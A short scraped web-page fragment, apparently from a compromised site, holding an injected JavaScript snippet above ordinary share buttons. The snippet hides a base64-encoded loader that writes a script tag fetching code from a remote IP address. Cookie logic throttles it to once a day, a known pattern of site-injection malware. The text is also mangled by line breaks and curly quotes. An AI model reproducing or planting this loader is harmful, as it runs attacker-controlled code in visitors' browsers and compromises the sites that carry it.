
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp